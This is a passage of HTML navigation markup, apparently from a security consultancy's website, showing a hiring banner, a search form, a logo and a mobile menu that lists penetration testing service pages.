            <!-- Featured Item -->
            <div class="w-full md:w-2/5 px-12 py-8 lg:px-20 md:py-16 border-t md:border-l md:border-t-0 border-bfx-dark-gray">
                                            
    <div class="space-y-4">
        <p class="font-proxima-nova-medium text-sm tracking-wider uppercase text-[#A5A6A6]">We’re Hiring</p>
        
                    <div>
                
    
        
        
        <img src="https://assets.bishopfox.com/prod-1437/Images/BFX24-Main-Menu/featured-hack-the-planet.webp" class="w-full h-auto object-contain" width="800" height="240" alt="FPO Image" />
    
            </div>
        
        <p class="font-proxima-nova-bold text-lg text-white uppercase">Want to Work with the Best Minds in Offensive Security?</p>
        <p class="text-white">Hack the Planet. Have Fun Doing It. Be part of an elite team and work on projects that have a real impact.</p>
    </div>
    <div class="mt-8">
            <a href="/careers" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Explore Openings
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

    </div>

                            </div>
        </div>
    </div>

                                    </div>
            
                        <div
                class="absolute top-0 left-0 w-full z-30 origin-top"
                x-cloak
                x-transition:enter="transition ease-out duration-300"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="transition ease-in duration-150"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0"
                x-show="open === 'search'"
                x-on:click.outside="closeDropdown('search')"
            >
                    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto">
            <div class="px-12 py-8 lg:px-20 w-full">
                                    <form class="relative z-20 w-full" action="/search" data-search-bar>
                <div class="relative">
            <label for="search" class="hidden">Search</label>
            
            <input type="text" name="q" placeholder="Search Blog &amp; Resources" class="appearance-none bg-white w-full rounded-full py-2 px-4 pl-8 border-2 border-bfx-seafoam focus:outline-none focus:shadow-outline focus:bg-white focus:border-bfx-dark-gray focus:text-black transition-all ring-0" value="">

                        <button type="submit" class="absolute top-0 left-0 px-3 h-full focus:outline-none">
                <svg class="w-4 h-4 text-black" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                    <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"/>
                </svg>
            </button>
        </div>
    </form>

            </div>
        </div>
    </div>

            </div>
        </div>

        
    
    </nav>

        <div x-data="{
        isOpen: false,
        selected: null,
        toggleMenu() {
            this.isOpen = !this.isOpen;
            document.body.style.overflow = this.isOpen ? 'hidden' : 'auto';
        }
    }"
    @mobile-menu-toggle.window="toggleMenu()"
    class="relative z-[999]"
    >
                <div
            x-cloak
            x-bind:class="!isOpen ? 'pointer-events-none' : 'bg-black bg-opacity-60'"
            class="fixed inset-0 w-screen h-screen overflow-hidden transition-colors"
        >
                        <div 
                x-cloak
                x-show="isOpen"
                class="absolute top-0 left-0 w-full h-full bg-black bg-opacity-60 pointer-events-none"
            ></div>

                        <div
                class="absolute top-0 right-0 w-[90%] h-full max-w-lg shadow-custom bg-[#141414] transform transition-transform duration-300 ease-out"
                x-bind:class="isOpen ? 'translate-x-0' : 'translate-x-full'"
            >
                    <div class="pt-20 h-full overflow-y-scroll">
        <div class="absolute z-20 top-0 right-0 flex items-center justify-between px-8 w-full h-20 bg-gradient-dark-gray-to-transparent">
                        <div class="py-2 transform origin-left scale-75"><?xml version="1.0" encoding="UTF-8"?>
<svg width="200px" height="32px" viewBox="0 0 200 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>bishopfox-logo-grey</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="bishopfox-logo-grey" fill-rule="nonzero">
            <path d="M57.4385246,8.01899221 L65.8229508,8.01899221 C68.8569672,8.01899221 70.4098361,9.97938701 70.4098361,12.1332364 C70.4098361,14.1659844 69.167623,15.5209974 67.6622951,15.8358857 C69.3590164,16.102026 70.720082,17.7719273 70.720082,19.8046753 C70.720082,22.225039 69.1192623,24.1610805 66.0860656,24.1610805 L57.4385246,24.1610805 L57.4385246,8.01899221 Z M65.082377,14.5048104 C66.2286885,14.5048104 66.9463115,13.7543896 66.9463115,12.7142234 C66.9463115,11.7216416 66.2286885,10.9472 65.082377,10.9472 L60.8303279,10.9472 L60.8303279,14.5048104 L65.082377,14.5048104 Z M65.2020492,21.2328312 C66.4922131,21.2328312 67.2565574,20.4824104 67.2565574,19.3207688 C67.2565574,18.3045818 66.5397541,17.4330597 65.2020492,17.4330597 L60.8303279,17.4330597 L60.8303279,21.2328312 L65.2020492,21.2328312 Z" id="Shape" fill="#FFFFFF"></path>
            <polygon id="Path" fill="#FFFFFF" points="74.4704918 24.1610805 77.8622951 24.1610805 77.8622951 8.01899221 74.4704918 8.01899221"></polygon>
            <path d="M82.9741803,19.272187 C84.0967213,20.4585558 85.8409836,21.4507636 88.0385246,21.4507636 C89.9020492,21.4507636 90.8090164,20.5552623 90.8090164,19.6354078 C90.8090164,18.4254338 89.4237705,18.0142545 87.5844262,17.5783065 C84.9807377,16.9732987 81.6364754,16.2472312 81.6364754,12.6412883 C81.6364754,9.95515844 83.9295082,7.77695584 87.6803279,7.77695584 C90.2118852,7.77695584 92.3139344,8.5513974 93.8913934,10.0275117 L92.0040984,12.5445818 C90.7135246,11.3345662 88.9938525,10.7779325 87.4413934,10.7779325 C85.9118852,10.7779325 85.1004098,11.4556675 85.1004098,12.4234805 C85.1004098,13.5127688 86.4381148,13.8512623 88.277459,14.2867948 C90.9045082,14.8918026 94.2491803,15.6905974 94.2491803,19.272187 C94.2491803,22.2252052 92.1709016,24.4513662 87.8709016,24.4513662 C84.8135246,24.4513662 82.6155738,23.4107844 81.1106557,21.8863377 L82.9741803,19.272187 Z" id="Path" fill="#FFFFFF"></path>
            <polygon id="Path" fill="#FFFFFF" points="108.653279 17.3848104 101.128279 17.3848104 101.128279 24.1611636 97.7364754 24.1611636 97.7364754 8.01903377 101.128279 8.01903377 101.128279 14.3598545 108.653279 14.3598545 108.653279 8.01903377 112.070082 8.01903377 112.070082 24.1611636 108.653279 24.1611636"></polygon>
            <path d="M123.941393,7.75272727 C128.766803,7.75272727 132.278279,11.2376104 132.278279,16.1022753 C132.278279,20.9665662 128.766803,24.4514494 123.941393,24.4514494 C119.139754,24.4514494 115.628279,20.9665662 115.628279,16.1022753 C115.628279,11.2376104 119.139754,7.75272727 123.941393,7.75272727 Z M123.941393,10.8020364 C121.002869,10.8020364 119.115574,13.0769455 119.115574,16.1022753 C119.115574,19.1028779 121.002869,21.4021403 123.941393,21.4021403 C126.879098,21.4021403 128.790164,19.1028779 128.790164,16.1022753 C128.790164,13.0769455 126.879098,10.8020364 123.941393,10.8020364 Z" id="Shape" fill="#FFFFFF"></path>
            <path d="M135.861475,8.01899221 L143.314344,8.01899221 C146.777869,8.01899221 148.664754,10.3905662 148.664754,13.2221091 C148.664754,16.0292987 146.754098,18.3773091 143.314344,18.3773091 L139.253279,18.3773091 L139.253279,24.1610805 L135.861475,24.1610805 L135.861475,8.01899221 Z M142.860656,10.9715948 L139.253279,10.9715948 L139.253279,15.4242909 L142.860656,15.4242909 C144.197951,15.4242909 145.201639,14.5531844 145.201639,13.1981299 C145.201639,11.8670961 144.197951,10.9715948 142.860656,10.9715948 Z" id="Shape" fill="#FFFFFF"></path>
            <polygon id="Path" fill="#9B9B9B" points="151.961475 8.01899221 163.237295 8.01899221 163.237295 10.9715948 155.353689 10.9715948 155.353689 14.4804571 163.069672 14.4804571 163.069672 17.4330597 155.353689 17.4330597 155.353689 24.1610805 151.961475 24.1610805"></polygon>
            <path d="M174.344262,7.75272727 C179.170082,7.75272727 182.681557,11.2376104 182.681557,16.1022753 C182.681557,20.9665662 179.170082,24.4514494 174.344262,24.4514494 C169.543033,24.4514494 166.031557,20.9665662 166.031557,16.1022753 C166.031557,11.2376104 169.543033,7.75272727 174.344262,7.75272727 Z M174.344262,10.8020364 C171.406148,10.8020364 169.518852,13.0769455 169.518852,16.1022753 C169.518852,19.1028779 171.406148,21.4021403 174.344262,21.4021403 C177.282787,21.4021403 179.193852,19.1028779 179.193852,16.1022753 C179.193852,13.0769455 177.282787,10.8020364 174.344262,10.8020364 Z" id="Shape" fill="#9B9B9B"></path>
            <polygon id="Path" fill="#9B9B9B" points="191.94959 18.2558338 187.936475 24.1610805 183.89959 24.1610805 189.680328 15.8842182 184.257787 8.01899221 188.295082 8.01899221 191.94959 13.5369974 195.556967 8.01899221 199.641803 8.01899221 194.219672 15.8598649 200 24.1610805 195.938934 24.1610805"></polygon>
            <path d="M39.9434016,12.0098909 L35.3298361,18.0224416 L30.5121721,18.0224416 L30.4970492,18.0047792 L30.4954918,18.003574 L28.2395082,15.0191377 L30.514877,12.0098909 L39.9434016,12.0098909 Z M49.1737705,0 L44.5565574,6.00743896 L30.5120902,6.00743896 L30.5120902,2.91566545 L32.7028689,0 L49.1737705,0 Z" id="Shape" fill="#9B9B9B"></path>
            <polygon id="Path" fill="#FFFFFF" points="0 0 4.62483607 6.00743896 18.6544672 6.00743896 18.6544672 12.0097662 9.22635246 12.0097662 13.8418443 18.0227325 18.6544672 18.0227325 18.6544672 24.1956571 24.5896311 32 24.5896311 18.0282182 24.5718033 18.004239 24.5702459 18.0030753 22.3135246 15.019387 24.5896311 12.0097662 24.5896311 3.00962078 22.3135246 0"></polygon>
        </g>
    </g>
</svg></div>

                        <button type="button" class="p-2 flex items-center justify-center text-white hover:text-bfx-seafoam" @click.prevent="toggleMenu()">
                <svg class="h-6 w-6" x-description="Heroicon name: outline/x" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" aria-hidden="true">
                    <path stroke-linecap="square" stroke-linejoin="square" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
                </svg>
            </button>
        </div>

                <div class="relative z-10">
            <div class="flex flex-col gap-y-4 px-8 mt-4">
                                    <div class="">
                                                
                                                <a
                            href="#"
                            class="flex items-center gap-2 font-proxima-nova-medium text-base text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                            @click.prevent="selected = (selected === 0 ? null : 0)"                        >
                            Services

                                                            <svg
                                    class="block transform transition-transform"
                                    x-bind:class="selected === 0 ? 'rotate-180' : 'rotate-0'"
                                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                </svg>
                                                    </a>

                                                                                <ul class="my-4 pt-4 pb-8 space-y-4 border-t border-b border-bfx-dark-gray"
        x-cloak
        x-show="selected == 0"
        x-collapse
    >
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/services"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Services Overview
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                                    x-data="{isOpen: false }"
                            >
                                                    <button
            class="flex items-center gap-2 text-bfx-timberwolf"
            x-on:click.prevent="isOpen = !isOpen"
        >
            <span class="font-proxima-nova-medium text-base text-bfx-timberwolf uppercase">Penetration Testing Services</span>
                            <svg
                    class="block transform transition-transform"
                    x-bind:class="isOpen ? 'rotate-180' : 'rotate-0'"
                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
                    </button>
    

                                                    <ul
                                                    x-show="isOpen"
                            x-collapse
                                                class="ml-8 pt-4 space-y-4"
                    >
                                                    <li class="">
                                                                                                
                <a
            href="/services/penetration-testing-services"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Overview
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/penetration-testing-services/ai-llm-security-assessment"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">AI/LLM Security Assessment
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/penetration-testing-services/application-penetration-testing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Application Penetration Testing
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                                    <ul class="ml-8 mt-4 space-y-4">
                                                                                    <li class="">
                                                                                
                <a
            href="/services/penetration-testing-services/mobile-application-assessment"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Mobile Application Assessment
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                                    <li class="">
                                                                                
                <a
            href="/services/penetration-testing-services/secure-code-review"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Secure Code Review
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/penetration-testing-services/cloud-penetration-testing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cloud Security
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/penetration-testing-services/product-security-review"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Product Security
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/penetration-testing-services/network-security"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Network Security
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
